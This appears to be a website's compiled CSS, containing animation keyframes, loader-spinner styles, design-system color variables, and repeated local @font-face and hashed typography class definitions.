        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

@keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight
}

@-webkit-keyframes fadeOutRight {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

@keyframes fadeOutRight {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}

@-webkit-keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@-webkit-keyframes fadeOutLeft {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@keyframes fadeOutLeft {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft
}

@-webkit-keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight
}

@-webkit-keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

@keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight
}

@-webkit-keyframes bounceIn {

    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97)
    }

    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes bounceIn {

    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97)
    }

    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.bounceIn {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn
}

@-webkit-keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

@keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}

@-webkit-keyframes shimmer {
    0% {
        background-position: -450px 0px
    }

    100% {
        background-position: 450px 0px
    }
}

@keyframes shimmer {
    0% {
        background-position: -450px 0px
    }

    100% {
        background-position: 450px 0px
    }
}

.loader {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: var(--sherpa-white);
    background: -moz-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -webkit-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -o-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -ms-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -webkit-gradient(linear, left top, right top, color-stop(10%, var(--sherpa-white)), color-stop(80%, transparent));
    background: linear-gradient(to right, var(--sherpa-white) 10%, transparent 80%);
    position: relative;
    -webkit-animation: load3 .6s infinite linear;
    animation: load3 .6s infinite linear;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    margin-right: 8px
}

.loader--lg {
    width: 24px;
    height: 24px
}

.loader--secondary {
    background: var(--sherpa-midnight-800);
    background: -moz-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -webkit-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -o-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -ms-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -webkit-gradient(linear, left top, right top, color-stop(10%, var(--sherpa-midnight-800)), color-stop(80%, transparent));
    background: linear-gradient(to right, var(--sherpa-midnight-800) 10%, transparent 80%)
}

.loader--tertiary {
    background: var(--sherpa-midnight-900);
    background: -moz-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -webkit-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -o-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -ms-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -webkit-gradient(linear, left top, right top, color-stop(10%, var(--sherpa-midnight-900)), color-stop(80%, transparent));
    background: linear-gradient(to right, var(--sherpa-midnight-900) 10%, transparent 80%)
}

.loader:before {
    width: 55%;
    height: 55%;
    background: var(--sherpa-white);
    border-radius: 100% 0 0 0;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.loader--secondary:before {
    background: var(--sherpa-midnight-800)
}

.loader--tertiary:before {
    background: var(--sherpa-midnight-900)
}

.loader:after {
    background: var(--sherpa-midnight-800);
    width: 80%;
    height: 80%;
    border-radius: 50%;
    content: "";
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.loader--secondary:after {
    background: var(--sherpa-white)
}

.loader--tertiary:after {
    background: var(--sherpa-sunglow-500)
}

@-webkit-keyframes load3 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes load3 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

:root {
    --sherpa-max-container-width: 73rem;
    --sherpa-gutter-width: 0.5rem;
    --sherpa-padding-vertical: 0.5rem;
    --sp-color-background-info-light: var(--sherpa-info-100);
    --sp-color-background-info-dark: var(--sherpa-info-500);
    --sp-color-background-warning-light: var(--sherpa-warning-100);
    --sp-color-background-warning-dark: var(--sherpa-warning-500);
    --sp-color-background-success-light: var(--sherpa-success-100);
    --sp-color-background-success-dark: var(--sherpa-success-500);
    --sp-color-background-error-light: var(--sherpa-error-100);
    --sp-color-background-error-dark: var(--sherpa-error-500);
    --sp-color-background-disabled-light: var(--sherpa-carbon-50);
    --sp-color-background-disabled-dark: var(--sherpa-carbon-600);
    --sp-color-border-info: var(--sherpa-info-500);
    --sp-color-border-warning: var(--sherpa-warning-500);
    --sp-color-border-success: var(--sherpa-success-500);
    --sp-color-border-error: var(--sherpa-error-500);
    --sp-color-border-disabled: var(--sherpa-carbon-600);
    --sp-border-radius-1: 4px;
    --sp-border-radius-2: 8px;
    --sp-border-radius-3: 12px;
    --sp-border-radius-4: 16px;
    --sp-color-text-info: var(--sherpa-info-900);
    --sp-color-text-warning: var(--sherpa-warning-900);
    --sp-color-text-success: var(--sherpa-success-900);
    --sp-color-text-error: var(--sherpa-error-900)
}

@media(min-width: 600px) {
    :root {
        --sherpa-gutter-width: 1rem
    }
}
</file>
<file: css/16.css>
body {
    font-family: "Roboto", sans-serif
}

html {
    font-size: 10px
}

.roboto-regular {
    font-family: Roboto-Regular, "Helvetica Neue", sans-serif
}

.roboto-medium {
    font-family: Roboto-Medium, "Helvetica Neue", sans-serif
}

.roboto-bold {
    font-family: Roboto-Bold, "Helvetica Neue", sans-serif
}

.grecaptcha-badge {
    visibility: hidden
}

@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(/css/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(/css/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(/css/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(/css/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(/css/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(/css/98e7549738e21930bcc0.otf);
    font-display: swap
}

.Fh41dC4wIZo0owk7tKBqhw\=\= {
    font-size: 56px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 70px;
    letter-spacing: -0.2px
}

._7OYBGb7WbZEjj2Aoy0sPyQ\=\= {
    font-family: Montserrat-Regular
}

.qoScSkoZ4WOIaLIrSoClRQ\=\= {
    font-family: Montserrat-SemiBold
}

.q\+va4mt0UzfmPH1rnlpAKA\=\= {
    font-size: 48px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 60px;
    letter-spacing: -0.2px
}

.r-JBCL8QsHxbPqfWMGaubQ\=\= {
    font-family: Montserrat-Regular
}

.\-0peQG7\+RHUNK6URxc5AHw\=\= {
    font-family: Montserrat-SemiBold
}

.ud5p93bGfuiKP4MqbQLLGQ\=\= {
    font-size: 40px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 50px;
    letter-spacing: -0.2px
}

._2Co57VJ8kdvqPHC8UhRVdg\=\= {
    font-family: Montserrat-Regular
}

.zIFVjdFRCKaqWDql0bDSqA\=\= {
    font-family: Montserrat-SemiBold
}

._4tqCwfbB-siCT2SusyeLEA\=\= {
    font-size: 32px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 40px;
    letter-spacing: 0px
}

.MJkwZxurG3pXGb7pgyjf1A\=\= {
    font-family: Montserrat-Regular
}

._7uU3QSmWDwNCvU\+-vTzWMQ\=\= {
    font-family: Montserrat-SemiBold
}

.GeMCUqB1KP\+r9TAbLQ7lfQ\=\= {
    font-size: 24px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 36px;
    letter-spacing: 0px
}

.oLqtpt9riH8AA7OWOnkhzw\=\= {
    font-family: Montserrat-Regular
}

.L06-7IHJdA7fFEcNdh9yDA\=\= {
    font-family: Montserrat-SemiBold
}

.zkBkjENi\+mgAwGYzYtJ4OQ\=\= {
    font-size: 20px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: .2px
}

.xb\+LwjUJmm1OpeTUtzXWcQ\=\= {
    font-family: Montserrat-Regular
}

.xzah4\+k8TEebMbttol\+8MQ\=\= {
    font-family: Montserrat-SemiBold
}

.gE4EmpbKs0lNTxcld0mCCg\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.WDaLxtSvUKolOM55\+YSoeA\=\= {
    font-family: Montserrat-Regular
}

.qvc6I\+Fb06lfKSPzkbn8Ug\=\= {
    font-family: Montserrat-SemiBold
}

.kFr\+sfZqTeQHxBOvz1Lyig\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.-ENYdaSrnoedh4Va72930w\=\= {
    font-family: Montserrat-Regular
}

.YOZdgaN74fT2CXAcalgSEA\=\= {
    font-family: Montserrat-SemiBold
}

.VrH8K9D8SpAZErFAvd2fWA\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

._1GfmfcezFjZbD48eAkIIFg\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

._4m5qV9Azx-YNGmiacQh9vQ\=\= {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.nuuMcXoq0I7sNQK7I\+g4Bw\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.-O5kb3n310aVAY34mPu4\+Q\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

.\+GPeoDNkGzrs-yyvy9sbbw\=\= {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.qM9pwvk9y9e11LgDnkirtA\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

._3NNWihoGVK\+okrb4dVoPmQ\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

._3-1wVFbrs-itAEcOU3ciNg\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

._25SnEFE47UMp\+YC5LdDDXw\=\= {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.HPRO5udyCBbcOB00fwwQVA\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.kql49eyexao71PdLBcHArA\=\= {
    font-size: 12px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px
}

._7u7yUiAPK\+0T9rtCJdBqOQ\=\= {
    font-size: 10px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 16px;
    letter-spacing: .4px
}

.CqugMKO-DJBew1bTWjA50g\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.oNGST4bCnphlf4G5dBag\+g\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.gRlQHfS0-lwKqfvyXDOPpA\=\= {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(/css/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(/css/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(/css/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(/css/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(/css/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(/css/98e7549738e21930bcc0.otf);
    font-display: swap
}

.yT9xig0MjcLwHiChTeGKkA\=\= {
    position: fixed;
    display: flex;
    bottom: 72px;
    right: 17px;
    z-index: 10;
    margin-bottom: 36px
}

.H-jYQ8PsM\+fQuPmBMvpTxA\=\= {
    width: 48px;
    height: 48px
}

.gXzVe1jq5D4J\+9XVTMCjAw\=\= {
    font-family: Roboto-Regular !important;
    font-size: 14px !important;
    padding: 0 0 0 0 !important
}

.\+N7oL4d\+t1ndmrvGT8DQpg\=\= {
    font-size: 32px !important;
    padding-right: 0 !important
}

.\+W94oy8x4NuYSfehPihC5Q\=\= {
    position: fixed;
    bottom: 72px;
    right: 17px;
    margin-bottom: 36px
}

.VMMNrfAEL7dUCWR1ouUUsg\=\= {
    width: 48px;
    margin-left: 230px;
    margin-top: 8px
}

.VMMNrfAEL7dUCWR1ouUUsg\=\= button {
    background-color: var(--sherpa-white)
}

.VMMNrfAEL7dUCWR1ouUUsg\=\= button:hover {
    box-shadow: 0 0 0 .1rem var(--sherpa-midnight-200)
}

.RevAXfH24x72yEqa73dhvA\=\= {
    width: 50px;
    height: 48px;
    background-color: var(--sherpa-white)
}

@media(min-width: 600px) {
    .yT9xig0MjcLwHiChTeGKkA\=\= {
        right: 77px
    }

    .\+W94oy8x4NuYSfehPihC5Q\=\= {
        right: 77px
    }
}

@media(min-width: 1025px) {
    .yT9xig0MjcLwHiChTeGKkA\=\= {
        bottom: 30px;
        right: 57px;
        position: absolute;
        margin-bottom: 0
    }

    .\+W94oy8x4NuYSfehPihC5Q\=\= {
        position: absolute;
        bottom: 30px;
        right: 57px;
        margin-bottom: 0
    }
}

@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(/css/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(/css/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(/css/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(/css/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(/css/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(/css/98e7549738e21930bcc0.otf);
    font-display: swap
}

._8bIMz3gA3rKCux\+0hScpOw\=\= {
    font-size: 56px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 70px;
    letter-spacing: -0.2px
}

.zOHJpGoc2DA4NQnv1sSoiw\=\= {
    font-family: Montserrat-Regular
}

.Woz2tjP-PzIR8qlOBARs7g\=\= {
    font-family: Montserrat-SemiBold
}

.c\+-CSZmYPglDLX0-qB5GrA\=\= {
    font-size: 48px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 60px;
    letter-spacing: -0.2px
}

.lUV3-gdXlF\+afIZP1abhKg\=\= {
    font-family: Montserrat-Regular
}

.ok-9iKpKZe54l7VBv0oMpQ\=\= {
    font-family: Montserrat-SemiBold
}

.ji\+l5zBzm-B-CqdwqwvsiQ\=\= {
    font-size: 40px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 50px;
    letter-spacing: -0.2px
}

.Iu8snrpX0HCQuv2yoZqdhA\=\= {
    font-family: Montserrat-Regular
}

.JkGUBcVHaXvIdrGh5z9oBQ\=\= {
    font-family: Montserrat-SemiBold
}

.UY3W0KY40Y4GDh5mq21D3w\=\= {
    font-size: 32px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 40px;
    letter-spacing: 0px
}

._2Dsuk31xmZnU15JwMiwPog\=\= {
    font-family: Montserrat-Regular
}

.eXpNlBW075jyvbjDdaR4pg\=\= {
    font-family: Montserrat-SemiBold
}

.sca68rFHqxWGNLr-MtvYqw\=\= {
    font-size: 24px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 36px;
    letter-spacing: 0px
}

.mmluAdVPwg\+8I3VpmP9dDw\=\= {
    font-family: Montserrat-Regular
}

.buTt-xoI8gXt0C3\+tsMwgg\=\= {
    font-family: Montserrat-SemiBold
}

.d4zG7FR\+tO\+MRoH4frd\+Yg\=\= {
    font-size: 20px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: .2px
}

.i9WCcyHvqYOvaiwsalh8Wg\=\= {
    font-family: Montserrat-Regular
}

.OgahbcLj63waCqZY5ZQkOw\=\= {
    font-family: Montserrat-SemiBold
}

.Vqsm5enr0UPGolTVNOaBvw\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.GxQ5dFfeJQksstEAM12M6g\=\= {
    font-family: Montserrat-Regular
}

.vHRda60\+iiV6g90J2Tib6w\=\= {
    font-family: Montserrat-SemiBold
}

.NVG9jv2LPOVzDUbz9k90UQ\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sQAk-4r2EwNNcHvfEFp5Xw\=\= {
    font-family: Montserrat-Regular
}

.job07ehqZ\+ikMAaQQL7M1g\=\= {
    font-family: Montserrat-SemiBold
}

._6yaKEybun0tHt1Jz7rh6vw\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

._3lW4eLMbBg2pWx3\+Yu1OZw\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.ddULnYl65O2gC6Cj0bfkCw\=\= {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.Ru9ijkPQruSfpicic6O\+ow\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.oy0NH1MVTq\+BcWZhIYYnOw\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

